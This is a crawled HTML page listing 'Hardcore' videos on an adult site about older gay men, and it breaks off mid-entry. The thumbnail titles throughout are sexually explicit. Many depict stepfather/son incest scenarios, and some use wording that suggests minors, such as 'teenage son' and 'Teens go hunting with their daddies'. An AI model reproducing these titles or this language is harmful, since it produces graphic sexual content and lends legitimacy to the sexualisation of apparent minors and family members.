

--- FILE ---
content_type: text/html
request_url: https://oldmangayporn.org/en/category/4345823237/Hardcore/popular/1/
body_size: 11566
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Old Man Gay Porn - Hot xxx gay Hardcore porn featuring mature men.</title>
        <meta name="description" content="Enjoy hot videos of old men exploring gay Hardcore porn on this popular website." />
        <link rel="alternate" hreflang="en" href="/en/category/4345823237/Hardcore/popular/1/" />
 
        <link rel="canonical" href="https://oldmangayporn.org/en/category/4345823237/Hardcore/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/WaZo7n0VoQ6UGazNQ.js" type="text/javascript"></script>  
   
        <!-- Site Header START -->
        <header class="header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    OldMan<span>Gay</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->
            
            
                <button class="menu-btn" aria-label="Menu"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <div class="dropdown">
                
                    <!-- Header Navigtaion START -->
                    <nav>
                        <ul>
                            
                            <li><a href="/" target="_self">Home</a></li>
							
							<li><a href="/en/category/4345823237/Hardcore/popular/1/" target="_self">Most Viewed</a></li>
                            
                            <li><a href="/en/category/4345823237/Hardcore/latest/1/" target="_self">Last Added</a></li>
                                                     
                            <li><a href="https://livesexhookers.com/">Live Sex</a></li>
                            
                            <li><a href="https://pornsites.love/">Porn Sites</a></li>
                            
                        </ul>
                    </nav>
                    <!-- Header Navigtaion END -->
                    
                    
                    <!-- Search END -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                    <!-- Search END -->
                    
                </div>
                <!-- Header Menu END -->
                
                
            </div> 
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            
               
            <div class="content">
                
            
                <!-- Videos Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        
                        <h1>Hardcore Porn Movies</h1>
                        
                    </header>
                    <!-- Section Header END -->
                                
                    
                    <!-- Thumbnails List START -->
                    <div class="thumbs-list ">
                        
    

                        <article class="thumb">
                            <a href="/en/video/8963132687794242057/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7c6371b0daab0209" src="/thumbs/57/8963132687794242057_0.jpg" alt="MagicalLoveRing 2" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">24:02</span> <!-- Duration -->
                                </figure>
                                <h3>MagicalLoveRing 2</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2705852734063323443/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="258d1eb9b45d2933" src="/thumbs/443/2705852734063323443_0.jpg" alt="Turkish gay sex oldman and turkish fucker" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:03</span> <!-- Duration -->
                                </figure>
                                <h3>Turkish gay sex oldman and turkish fucker</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640280187671/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10e0253317" src="/thumbs/671/3824942640280187671_0.jpg" alt="Chubby Delivery Bear" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">1:13</span> <!-- Duration -->
                                </figure>
                                <h3>Chubby Delivery Bear</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13275478200022403283/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b83bf9161fc708d3" src="/thumbs/283/13275478200022403283_0.jpg" alt="Raw & Raunchy (3some Bareback)" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">11:06</span> <!-- Duration -->
                                </figure>
                                <h3>Raw & Raunchy (3some Bareback)</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/9002244187614761005/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="7cee6564881a502d" src="/thumbs/5/9002244187614761005_0.jpg" alt="Desi students having sex in midnight" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">4:02</span> <!-- Duration -->
                                </figure>
                                <h3>Desi students having sex in midnight</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7047194220038881249/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="61cca9ce349a7fe1" src="/thumbs/249/7047194220038881249_0.jpg" alt="Japanese Gay Boys: Hiroya and Ryu" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:28</span> <!-- Duration -->
                                </figure>
                                <h3>Japanese Gay Boys: Hiroya and Ryu</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1037408850060049734/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="e659dda4aacfd46" src="/thumbs/734/1037408850060049734_0.jpg" alt="Bear step Daddy Barebacks His on a Trip - Dylan Hayes, Jack Dixon" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:40</span> <!-- Duration -->
                                </figure>
                                <h3>Bear step Daddy Barebacks His on a Trip - Dylan Hayes, Jack Dixon</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13539796447816046076/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="bbe70521e32bd5fc" src="/thumbs/76/13539796447816046076_0.jpg" alt="BEARFILMS Daddy Bears Mitch Baer And Patrick Montana Fuck" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:05</span> <!-- Duration -->
                                </figure>
                                <h3>BEARFILMS Daddy Bears Mitch Baer And Patrick Montana Fuck</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13276428489829788274/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b83f595eb62e2a72" src="/thumbs/274/13276428489829788274_0.jpg" alt="Dr. Wolf and Dolf Dietrich Double Fuck Tiny Twink Threesome" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:06</span> <!-- Duration -->
                                </figure>
                                <h3>Dr. Wolf and Dolf Dietrich Double Fuck Tiny Twink Threesome</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5762779111655261849/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="4ff98111cd40c699" src="/thumbs/849/5762779111655261849_0.jpg" alt="NASTYDADDY DILF Myles Landon Raw Breeds Gay Spencer Whitman" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>NASTYDADDY DILF Myles Landon Raw Breeds Gay Spencer Whitman</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942640508492743/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10edc0dbc7" src="/thumbs/743/3824942640508492743_0.jpg" alt="Daddy fingers and fucks his boy&#039;s tight twink asshole-FATHERDICKS.COM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Daddy fingers and fucks his boy&#039;s tight twink asshole-FATHERDICKS.COM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639621692670/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b8e55cfe" src="/thumbs/670/3824942639621692670_0.jpg" alt="Stepdad going balls deep and bareback inside twink" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:01</span> <!-- Duration -->
                                </figure>
                                <h3>Stepdad going balls deep and bareback inside twink</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638992271898/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1093612a1a" src="/thumbs/898/3824942638992271898_0.jpg" alt="Stepbrothers Try Gay Sex Together" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:18</span> <!-- Duration -->
                                </figure>
                                <h3>Stepbrothers Try Gay Sex Together</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3462781201154042504/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="300e4527e5afea88" src="/thumbs/504/3462781201154042504_0.jpg" alt="My step Daddy is fucking hung- StraightSkaters.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:06</span> <!-- Duration -->
                                </figure>
                                <h3>My step Daddy is fucking hung- StraightSkaters.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1287131158981658448/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="11dccef836704750" src="/thumbs/448/1287131158981658448_0.jpg" alt="asshole orgasm" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">20:37</span> <!-- Duration -->
                                </figure>
                                <h3>asshole orgasm</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7258346583850697278/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="64bad3c2fb17423e" src="/thumbs/278/7258346583850697278_0.jpg" alt="Submissive Galiel Swan tickle torment ball licking blowjob" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">5:00</span> <!-- Duration -->
                                </figure>
                                <h3>Submissive Galiel Swan tickle torment ball licking blowjob</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7221626652150122327/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="64385f2da5e6c757" src="/thumbs/327/7221626652150122327_0.jpg" alt="Jordan Long Gets Fucked by his buddy's Dad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:55</span> <!-- Duration -->
                                </figure>
                                <h3>Jordan Long Gets Fucked by his buddy's Dad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/6532585630579582286/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="5aa868051784654e" src="/thumbs/286/6532585630579582286_0.jpg" alt="Daddy Buck Fucks a Pretty Lightskinned Boy Passionate, Hardcore and Nasty" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:12</span> <!-- Duration -->
                                </figure>
                                <h3>Daddy Buck Fucks a Pretty Lightskinned Boy Passionate, Hardcore and Nasty</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/4520563883665650548/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3ebc44e6b659f374" src="/thumbs/548/4520563883665650548_0.jpg" alt="[MasonicBoyz]- Oiled and Fucked raw" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>[MasonicBoyz]- Oiled and Fucked raw</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3230662227187413991/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2cd59e2dc8c733e7" src="/thumbs/991/3230662227187413991_0.jpg" alt="SHOWERBAIT Social Media Twink Gets Drilled In The Shower" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:35</span> <!-- Duration -->
                                </figure>
                                <h3>SHOWERBAIT Social Media Twink Gets Drilled In The Shower</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2204128073492933087/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1e96a2ce0c0329df" src="/thumbs/87/2204128073492933087_0.jpg" alt="Sucking Daddy's Cum out of HIS UNDERWEAR - Obedience Training" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:29</span> <!-- Duration -->
                                </figure>
                                <h3>Sucking Daddy's Cum out of HIS UNDERWEAR - Obedience Training</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1166637405456311428/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1030ba8a05e82484" src="/thumbs/428/1166637405456311428_0.jpg" alt="Muscular Stepdad Jax Thirio Face Fucks And Breeds Cute Curly Stepson Jack Valor - Dadcreep" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">17:03</span> <!-- Duration -->
                                </figure>
                                <h3>Muscular Stepdad Jax Thirio Face Fucks And Breeds Cute Curly Stepson Jack Valor - Dadcreep</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8556772200753990564/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="76bfc2fb19e10ba4" src="/thumbs/564/8556772200753990564_0.jpg" alt="Gagged with Cum Soaked Underwear - Obedience Training" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:18</span> <!-- Duration -->
                                </figure>
                                <h3>Gagged with Cum Soaked Underwear - Obedience Training</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8191748775600571887/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="71aef01c12e9c5ef" src="/thumbs/887/8191748775600571887_0.jpg" alt="Indian Gay - Teacher and Student Hardcore Anal Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:14</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Gay - Teacher and Student Hardcore Anal Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/1341001887037105475/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="129c321c7ff9a543" src="/thumbs/475/1341001887037105475_0.jpg" alt="Daddy and Young Vahn bareback roughly after blowjob" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:01</span> <!-- Duration -->
                                </figure>
                                <h3>Daddy and Young Vahn bareback roughly after blowjob</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13313055127357243275/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b8c1791a4d523f8b" src="/thumbs/275/13313055127357243275_0.jpg" alt="FistingInferno - Hairy Rides Fist Like A Champ" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">12:58</span> <!-- Duration -->
                                </figure>
                                <h3>FistingInferno - Hairy Rides Fist Like A Champ</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/13059341953290548543/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b53c1a50ae3d353f" src="/thumbs/543/13059341953290548543_0.jpg" alt="Horny Old Man Fools His Sexy Young Stepson And Makes Him Gagg On His Cock And Bang His Bubble Butt" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">14:37</span> <!-- Duration -->
                                </figure>
                                <h3>Horny Old Man Fools His Sexy Young Stepson And Makes Him Gagg On His Cock And Bang His Bubble Butt</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/8760645512510942192/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="799410ad8055abf0" src="/thumbs/192/8760645512510942192_0.jpg" alt="Filthy White Trash Daddies sucking man juice- RoughHairy.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">10:53</span> <!-- Duration -->
                                </figure>
                                <h3>Filthy White Trash Daddies sucking man juice- RoughHairy.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7573477541052125050/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="691a65b294cf8f7a" src="/thumbs/50/7573477541052125050_0.jpg" alt="Submissive Gay Daddy Barebacked Hardcore" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:00</span> <!-- Duration -->
                                </figure>
                                <h3>Submissive Gay Daddy Barebacked Hardcore</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639603970134/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10b7d6f056" src="/thumbs/134/3824942639603970134_0.jpg" alt="Straight Son Seduced And Barebacked By Daddy - FAMILYCOCKS.COM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:59</span> <!-- Duration -->
                                </figure>
                                <h3>Straight Son Seduced And Barebacked By Daddy - FAMILYCOCKS.COM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638788363101/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed108739c35d" src="/thumbs/101/3824942638788363101_0.jpg" alt="Stepdad gets his son to jump on his stiff hard cock hard" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:01</span> <!-- Duration -->
                                </figure>
                                <h3>Stepdad gets his son to jump on his stiff hard cock hard</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638099001546/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed105e22f0ca" src="/thumbs/546/3824942638099001546_0.jpg" alt="Fat dick bear dad gets cock sucked at work by teenage son-FATHERDICKS.COM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Fat dick bear dad gets cock sucked at work by teenage son-FATHERDICKS.COM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2184558836279987415/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1e511caff368ccd7" src="/thumbs/415/2184558836279987415_0.jpg" alt="step Dad Caught His Perving Around On a Dating Site" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">7:54</span> <!-- Duration -->
                                </figure>
                                <h3>step Dad Caught His Perving Around On a Dating Site</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/17355391815343586524/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="f0dabce73b46bcdc" src="/thumbs/524/17355391815343586524_0.jpg" alt="Mature step dad and trade oral in the office- GayFamSex.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:55</span> <!-- Duration -->
                                </figure>
                                <h3>Mature step dad and trade oral in the office- GayFamSex.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942639781484103/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10c26b9647" src="/thumbs/103/3824942639781484103_0.jpg" alt="Dashing stepdad punishes twink by drilling his ass bare" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:01</span> <!-- Duration -->
                                </figure>
                                <h3>Dashing stepdad punishes twink by drilling his ass bare</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942638682253110/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed1080e6a736" src="/thumbs/110/3824942638682253110_0.jpg" alt="Taboo fuck session between hunky blond stepdad and his son" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">9:01</span> <!-- Duration -->
                                </figure>
                                <h3>Taboo fuck session between hunky blond stepdad and his son</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3824942636872810777/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="3514ed10150cc119" src="/thumbs/777/3824942636872810777_0.jpg" alt="Family Gay Threesome - 2 Brothers 1 Stepdad" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:02</span> <!-- Duration -->
                                </figure>
                                <h3>Family Gay Threesome - 2 Brothers 1 Stepdad</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2652253511439772158/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="24ceb28433a669fe" src="/thumbs/158/2652253511439772158_0.jpg" alt="Hot young lad gets fucked by mature daddy" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:02</span> <!-- Duration -->
                                </figure>
                                <h3>Hot young lad gets fucked by mature daddy</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/2288895359171384713/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="1fc3ca33bb735589" src="/thumbs/713/2288895359171384713_0.jpg" alt="Teens go hunting with their daddies- GayFamSex.com" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:32</span> <!-- Duration -->
                                </figure>
                                <h3>Teens go hunting with their daddies- GayFamSex.com</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/222570384853658803/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="316ba95f6b96cb3" src="/thumbs/803/222570384853658803_0.jpg" alt="Roommate Jerking off my Big Cock after having a Fight with her Boyfriend" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:21</span> <!-- Duration -->
                                </figure>
                                <h3>Roommate Jerking off my Big Cock after having a Fight with her Boyfriend</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/18357626530196785761/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="fec36410fbaa8a61" src="/thumbs/761/18357626530196785761_0.jpg" alt="Desi Truck Driver Big Monster cock In Tight Virgin Ass" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">2:00</span> <!-- Duration -->
                                </figure>
                                <h3>Desi Truck Driver Big Monster cock In Tight Virgin Ass</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/7142169674344361628/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="631e157a5cdcee9c" src="/thumbs/628/7142169674344361628_0.jpg" alt="CROWN PAUZUDO AND READING MARC FERRI'S ASS WITHOUT PENALTY" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">6:30</span> <!-- Duration -->
                                </figure>
                                <h3>CROWN PAUZUDO AND READING MARC FERRI'S ASS WITHOUT PENALTY</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/5223125693796461999/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="487c45252bf42daf" src="/thumbs/999/5223125693796461999_0.jpg" alt="Daddy nails fresh Bear" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">16:08</span> <!-- Duration -->
                                </figure>
                                <h3>Daddy nails fresh Bear</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/3315123302365509987/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="2e01af14481db963" src="/thumbs/987/3315123302365509987_0.jpg" alt="Naughty step Dad And His Best Friend Pounding Nerdy in Threesome- FAMILYCOCKS.COM" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">8:00</span> <!-- Duration -->
                                </figure>
                                <h3>Naughty step Dad And His Best Friend Pounding Nerdy in Threesome- FAMILYCOCKS.COM</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12902960661544639734/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
                                    <img data-sg="b310865bde351cf6" src="/thumbs/734/12902960661544639734_0.jpg" alt="Indian Gay Teacher - Student Sex" width="280" height="157"> <!-- Thumbnail Image -->
                                    <span class="dur">3:45</span> <!-- Duration -->
                                </figure>
                                <h3>Indian Gay Teacher - Student Sex</h3> <!-- Title -->
                            </a>
                        </article>
																				
    

                        <article class="thumb">
                            <a href="/en/video/12615635491794245494/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. --> 
